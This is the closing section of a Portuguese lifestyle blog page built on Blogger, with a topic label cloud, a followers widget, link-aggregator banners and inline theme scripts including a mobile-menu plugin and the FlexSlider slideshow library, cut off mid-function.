<a dir='ltr' href='https://www.arrojadamix.com/search/label/Bodas%20de%20Casamento'>Bodas de Casamento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Ganhar%20Dinheiro'>Ganhar Dinheiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Dinheiro'>Dinheiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Empreendedorismo'>Empreendedorismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Viagem'>Viagem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Alimentos'>Alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Ch%C3%A1%20de%20Beb%C3%AA'>Chá de Bebê</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Economizar%20Online'>Economizar Online</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Estudos%20e%20Leitura'>Estudos e Leitura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Atividade%20F%C3%ADsica'>Atividade Física</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Ch%C3%A1%20de%20Casamento'>Chá de Casamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Shopee'>Shopee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.arrojadamix.com/search/label/Cal%C3%A7ados'>Calçados</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Siga a Arrojada</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/1848040600696119107?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.arrojadamix.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/1848040600696119107?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.arrojadamix.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://trendstops.com.br" target="_blank" title="Trends Tops - Trending topics"><img src="https://lh3.googleusercontent.com/-8Pxauts3-5s/VjzcP5qJA3I/AAAAAAAAAC0/yGflD73URWk/s800-Ic42/trendstops-300x50.jpg" alt="Trends Tops - Trending topics" border="0"/></a>

<a href="https://geralinks.com.br/" target="_blank" title="Agregador de links"><img src="https://lh3.googleusercontent.com/-f9LADbfd4j4/Ufgu8Kt-8RI/AAAAAAAAVRw/Th71UlRYvk8/s250/geralinks_250x50.jpg" alt="GeraLinks - Agregador de links" loading="lazy"/></a>

<a title="Agregador de Links sobre Design e Comunicação Visual" href="http://www.minutodesign.com.br" target="_blank"><img src="https://www.minutodesign.com.br/img/banners/234x60.png" width="234" height="60" /></a>

<a href="//ueba.com.br" title="Uêba - Os Melhores Links" ><img src="//icons.ueba.com.br/ueba12060.png" alt="Uêba - Os Melhores Links" title="Uêba - Os Melhores Links" /></a>

<center><a href="http://www.blogarama.com/fashion-blogs/1351624-blog/" title="Blogarama.com - Follow me on Blogarama">Blogarama - Blog Directory</a></center>
</div>
<div class='clear'></div>
</div></div>
</aside>
<center>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter'><div class='container'>
<div class='footer-center'>

Personalizado Por <a href='https://www.arrojadamix.com' style='color:#047df4;font-weight: bold;' title='Blog Arrojada Mix'>Blog ArroJada Mix</a>
|Created By <a href='https://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='' rel='dofollow' style='color:#a3a8ad;font-weight: bold;' target='_blank'>gooyaabitemplates/Blogger Templates</a>
</div>
<div class='footer-right'>
</div></div>
</footer></center>
</div>
</div>
<script>//<![CDATA[
jQuery(document).ready(function($) {

	"use strict";

	// Tabs

	//When page loads...
	$('.tabs-wrapper').each(function() {
		$(this).find(".tab_content").hide(); //Hide all content
		$(this).find("ul.tabs li:first").addClass("active").show(); //Activate first tab
		$(this).find(".tab_content:first").show(); //Show first tab content
	});
	
	//On Click Event
	$("ul.tabs li").click(function(e) {
		$(this).parents('.tabs-wrapper').find("ul.tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(this).parents('.tabs-wrapper').find(".tab_content").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(this).parents('.tabs-wrapper').find(activeTab).fadeIn(); //Fade in the active ID content
		
		e.preventDefault();
	});
	
	$("ul.tabs li a").click(function(e) {
		e.preventDefault();
	})
	
	// Flex Slider
    jQuery('.flexslider').flexslider({
		animation: "slide",
		controlNav: false,
	});
	
	// Google Plus Button
	var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	po.src = 'https://apis.google.com/js/plusone.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	
	// fitvids
	$(document).ready(function(){
		// Target your .container, .wrapper, .post, etc.
		$("#wrapper").fitVids();
	});
	
	/*** Gallery ***/
    jQuery('.post, .page').each(function(i, el){
    	var $post     = $(this),
    	    $entry    = $post.find('> .post-entry'),
    	    groupName = 'group-';

    	// normal image in entry
    	groupName += i;
    	$entry.find('a > img').parent().colorbox({rel: groupName});

    	if($post.hasClass('single')){
    		// not full
    		$post.find('> .post-img').find('a > img').parent().colorbox({rel: groupName});
    		// full width
    		$('.post-full-heading').find('> .post-img').find('a > img').parent().colorbox({rel: groupName});
    		
    		// cassia gallery
    		$('.post-full-heading').find('> .gallery li:not(.clone)').find('a > img').parent().colorbox({rel: 'cassia-g'});
    	}

    	// wp gallery in entry
    	$entry.find('.gallery').each(function(i, el){
    		groupName += i;
    		$(el).find('a > img').parent().colorbox({rel: groupName});
    	});

    	// cassia gallery
    	$post.find('> .gallery li:not(.clone)').find('a > img').parent().colorbox({rel: 'cassia-g-' + i});

    });
	
	// Mobile menu
	$('#navigation ul.menu').mobileMenu({
		defaultText: 'Navegue Aqui',
		className: 'mobile-nav',
		subMenuDash: '&ndash;'
	});
	$('#navigation2 ul.menu').mobileMenu({
		defaultText: 'Navigation',
		className: 'mobile-nav',
		subMenuDash: '&ndash;'
	});
	
});
//]]></script>
<script>//<![CDATA[
/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   https://jquery.com
 * 
 * Documentation
 * 	 https://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).insertAfter( el );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);
//]]></script>
<script>//<![CDATA[
/*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el);

    // making variables public
    slider.vars = $.extend({}, $.flexslider.defaults, options);

    var namespace = slider.vars.namespace,
        msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
        touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
        // depricating this idea, as devices are being released with both of these events
        //eventType = (touch) ? "touchend" : "click",
        eventType = "click touchend MSPointerUp",
        watchedEvent = "",
        watchedEventClearTimer,
        vertical = slider.vars.direction === "vertical",
        reverse = slider.vars.reverse,
        carousel = (slider.vars.itemWidth > 0),
        fade = slider.vars.animation === "fade",
        asNav = slider.vars.asNavFor !== "",
        methods = {},
        focused = true;

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Private slider methods
    methods = {
      init: function() {
        slider.animating = false;
        // Get current slide and make sure it is a number
        slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0) );
        if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
        slider.slides = $(slider.vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(slider.vars.sync).length > 0;
        // SLIDE:
        if (slider.vars.animation === "slide") slider.vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        slider.stopped = false;
        //PAUSE WHEN INVISIBLE
        slider.started = false;
        slider.startTimeout = null;
        // TOUCH/USECSS:
        slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
        // MANUAL:
        if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

        // RANDOMIZE:
        if (slider.vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }

        slider.doMath();

        // INIT
        slider.setup("init");

        // CONTROLNAV:
        if (slider.vars.controlNav) methods.controlNav.setup();

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.setup();

        // KEYBOARD:
        if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (slider.vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, slider.vars.pauseOnAction);
          });
        }

        // PAUSEPLAY
        if (slider.vars.pausePlay) methods.pausePlay.setup();

        //PAUSE WHEN INVISIBLE
        if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();

        // SLIDSESHOW
        if (slider.vars.slideshow) {
          if (slider.vars.pauseOnHover) {
            slider.hover(function() {
              if (!slider.manualPlay && !slider.manualPause) slider.pause();
            }, function() {
              if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
            });
          }
          // initialize animation
          //If we're visible, or we don't use PageVisibility API
          if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
            (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
          }
        }

        // ASNAV:
        if (asNav) methods.asNav.setup();

        // TOUCH
        if (touch && slider.vars.touch) methods.touch();

        // FADE&&SMOOTHHEIGHT || SLIDE:
        if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);

        slider.find("img").attr("draggable", "false");

        // API: start() Callback
        setTimeout(function(){
          slider.vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          if(!msGesture){
              slider.slides.click(function(e){
                e.preventDefault();
                var $slide = $(this),
                    target = $slide.index();
                var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                  slider.flexAnimate(slider.getTarget("prev"), true);
                } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                  slider.direction = (slider.currentItem < target) ? "next" : "prev";
                  slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                }
              });
          }else{
              el._slider = slider;
              slider.slides.each(function (){
                  var that = this;
                  that._gesture = new MSGesture();
                  that._gesture.target = that;
                  that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                          e.currentTarget._gesture.addPointer(e.pointerId);
                  }, false);
                  that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                          slider.direction = (slider.currentItem < target) ? "next" : "prev";
                          slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                  });
              });
          }
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item,
              slide;

          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

          if (slider.pagingCount > 1) {
            for (var i = 0; i < slider.pagingCount; i++) {
              slide = slider.slides.eq(i);
              item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr( 'data-thumb' ) + '"/>' : '<a>' + j + '</a>';
              if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                var captn = slide.attr( 'data-thumbcaption' );
                if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
              }
              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }

          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();

          methods.controlNav.active();

          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();

          });
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();

          slider.controlNav.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        set: function() {
          var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }

          methods.directionNav.update();

          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target;

            if (watchedEvent === "" || watchedEvent === event.type) {
              target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (slider.pagingCount === 1) {
            slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
          } else if (!slider.vars.animationLoop) {
            if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
            } else {
              slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
            }
          } else {
            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }

          methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              if ($(this).hasClass(namespace + 'pause')) {
                slider.manualPause = true;
                slider.manualPlay = false;
                slider.pause();
              } else {
                slider.manualPause = false;
                slider.manualPlay = true;
                slider.play();
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false,
          localX = 0,
          localY = 0,
          accDx = 0;

        if(!msGesture){
            el.addEventListener('touchstart', onTouchStart, false);

            function onTouchStart(e) {
              if (slider.animating) {
                e.preventDefault();
              } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                slider.pause();
                // CAROUSEL:
                cwidth = (vertical) ? slider.h : slider. w;
                startT = Number(new Date());
                // CAROUSEL:

                // Local vars for X and Y points.
                localX = e.touches[0].pageX;
                localY = e.touches[0].pageY;

                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                         (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                         (carousel && slider.currentSlide === slider.last) ? slider.limit :
                         (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                         (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                startX = (vertical) ? localY : localX;
                startY = (vertical) ? localX : localY;

                el.addEventListener('touchmove', onTouchMove, false);
                el.addEventListener('touchend', onTouchEnd, false);
              }
            }

            function onTouchMove(e) {
              // Local vars for X and Y points.

              localX = e.touches[0].pageX;
              localY = e.touches[0].pageY;

              dx = (vertical) ? startX - localY : startX - localX;
              scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

              var fxms = 500;

              if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                e.preventDefault();
                if (!fade && slider.transitions) {
                  if (!slider.vars.animationLoop) {
                    dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                  }
                  slider.setProps(offset + dx, "setTouch");
                }
              }
            }

            function onTouchEnd(e) {
              // finish the touch by undoing the touch session
              el.removeEventListener('touchmove', onTouchMove, false);

              if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                var updateDx = (reverse) ? -dx : dx,
                    target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                } else {
                  if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                }
              }
              el.removeEventListener('touchend', onTouchEnd, false);

              startX = null;
              startY = null;
              dx = null;
              offset = null;
            }
        }else{
            el.style.msTouchAction = "none";
            el._gesture = new MSGesture();
            el._gesture.target = el;
            el.addEventListener("MSPointerDown", onMSPointerDown, false);
            el._slider = slider;
            el.addEventListener("MSGestureChange", onMSGestureChange, false);
            el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

            function onMSPointerDown(e){
                e.stopPropagation();
                if (slider.animating) {
                    e.preventDefault();
                }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:

                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                        (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                            (carousel && slider.currentSlide === slider.last) ? slider.limit :
                                (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                }
            }

            function onMSGestureChange(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                var transX = -e.translationX,
                    transY = -e.translationY;

                //Accumulate translations.
                accDx = accDx + ((vertical) ? transY : transX);
                dx = accDx;
                scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                        el._gesture.stop();
                    });

                    return;
                }

                if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                        if (!slider.vars.animationLoop) {
                            dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                        }
                        slider.setProps(offset + dx, "setTouch");
                    }
                }
            }

            function onMSGestureEnd(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                        if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                }

                startX = null;
                startY = null;
                dx = null;
                offset = null;
                accDx = 0;
            }
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();

          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(slider.vars.sync).data("flexslider"),
            target = slider.animatingTo;

        switch (action) {
          case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      },
      pauseInvisible: {
        visProp: null,
        init: function() {
          var prefixes = ['webkit','moz','ms','o'];

          if ('hidden' in document) return 'hidden';
          for (var i = 0; i < prefixes.length; i++) {
            if ((prefixes[i] + 'Hidden') in document) 
            methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
          }
          if (methods.pauseInvisible.visProp) {
            var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
            document.addEventListener(evtname, function() {
              if (methods.pauseInvisible.isHidden()) {
                if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                else slider.pause(); //Or just pause
              }
              else {
                if(slider.started) slider.play(); //Initiated before, just play
                else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
              }
            });
          }       
        },
        isHidden: function() {
          return document[methods.pauseInvisible.visProp] || false;
        }
      },
      setToClearWatchedEvent: function() {
        clearTimeout(watchedEventClearTimer);
        watchedEventClearTimer = setTimeout(function() {
          watchedEvent = "";
        }, 3000);
      }
    }

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
      if (!slider.vars.animationLoop && target !== slider.currentSlide) {
        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
      }

      if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

      if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(slider.vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
